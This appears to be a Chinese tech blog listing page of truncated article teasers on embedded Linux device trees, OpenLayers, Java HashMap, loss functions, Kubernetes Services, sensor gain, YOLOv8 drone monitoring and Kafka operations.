
从零开始打造 OpenSTLinux 6.6 Yocto 系统(基于STM32CubeMX)(九)
设备树移植 和uboot设备树修改的内容同步到kernel将设备树stm32mp157d-stm32mp157daa1-mx.dts复制到内核源码目录下 源码修改及编译 修改arch/arm/boot/dts/st/Makefile,新增设备树编译 stm32mp157f-ev1-m4-examples.dtb \stm32mp157d-stm32mp157daa1-mx.dtb修改…...
)
OpenLayers 分屏对比(地图联动)
注:当前使用的是 ol 5.3.0 版本,天地图使用的key请到天地图官网申请,并替换为自己的key 地图分屏对比在WebGIS开发中是很常见的功能,和卷帘图层不一样的是,分屏对比是在各个地图中添加相同或者不同的图层进行对比查看。…...

HashMap中的put方法执行流程(流程图)
1 put操作整体流程 HashMap 的 put 操作是其最核心的功能之一。在 JDK 1.8 及以后版本中,其主要逻辑封装在 putVal 这个内部方法中。整个过程大致如下: 初始判断与哈希计算: 首先,putVal 方法会检查当前的 table(也就…...

让回归模型不再被异常值“带跑偏“,MSE和Cauchy损失函数在噪声数据环境下的实战对比
在机器学习的回归分析中,损失函数的选择对模型性能具有决定性影响。均方误差(MSE)作为经典的损失函数,在处理干净数据时表现优异,但在面对包含异常值的噪声数据时,其对大误差的二次惩罚机制往往导致模型参数…...
初探Service服务发现机制
1.Service简介 Service是将运行在一组Pod上的应用程序发布为网络服务的抽象方法。 主要功能:服务发现和负载均衡。 Service类型的包括ClusterIP类型、NodePort类型、LoadBalancer类型、ExternalName类型 2.Endpoints简介 Endpoints是一种Kubernetes资源…...

AGain DB和倍数增益的关系
我在设置一款索尼CMOS芯片时,Again增益0db变化为6DB,画面的变化只有2倍DN的增益,比如10变为20。 这与dB和线性增益的关系以及传感器处理流程有关。以下是具体原因分析: 1. dB与线性增益的换算关系 6dB对应的理论线性增益应为&…...

【无标题】路径问题的革命性重构:基于二维拓扑收缩色动力学模型的零点隧穿理论
路径问题的革命性重构:基于二维拓扑收缩色动力学模型的零点隧穿理论 一、传统路径模型的根本缺陷 在经典正方形路径问题中(图1): mermaid graph LR A((A)) --- B((B)) B --- C((C)) C --- D((D)) D --- A A -.- C[无直接路径] B -…...

AI+无人机如何守护濒危物种?YOLOv8实现95%精准识别
【导读】 野生动物监测在理解和保护生态系统中发挥着至关重要的作用。然而,传统的野生动物观察方法往往耗时耗力、成本高昂且范围有限。无人机的出现为野生动物监测提供了有前景的替代方案,能够实现大范围覆盖并远程采集数据。尽管具备这些优势…...

Kafka主题运维全指南:从基础配置到故障处理
#作者:张桐瑞 文章目录 主题日常管理1. 修改主题分区。2. 修改主题级别参数。3. 变更副本数。4. 修改主题限速。5.主题分区迁移。6. 常见主题错误处理常见错误1:主题删除失败。常见错误2:__consumer_offsets占用太多的磁盘。 主题日常管理 …...
